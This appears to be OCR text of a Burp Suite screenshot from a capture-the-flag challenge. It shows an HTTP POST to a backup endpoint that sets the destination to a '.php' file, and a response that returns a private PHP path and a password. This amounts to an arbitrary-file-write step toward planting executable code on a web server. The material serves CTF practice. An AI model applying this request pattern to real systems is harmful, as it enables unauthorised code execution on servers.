 Request
Raw Params Headers Hex
1 POST /back/backup HTTP/1.1
2 Host: 3723de95-e57e-4809-99f8-f683ac793ac6.node3.buuoj.cn
3 Content-Length: 41
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36 Edg/84.0.522.63
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://3723de95-e57e-4809-99f8-f683ac793ac6.node3.buuoj.cn
9 Referer:
http://3723de95-e57e-4809-99f8-f683ac793ac6.node3.buuoj.cn
/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: UM_distinctid=
175e67f63ec3dc-07bb01a5c02175-7c690e53-13c680-175e67f63edb
2a
13 Connection: close
14
15 filename=2.txt&dest=backup/2.txt_back.php
Response
Raw Headers Hex Render U2C
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 05 Dec 2020 16:39:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: PHP/7.4.11
8
9 {"path":"private\/e9Q1PJhFwF.php","password":"Fk4TOSmI"}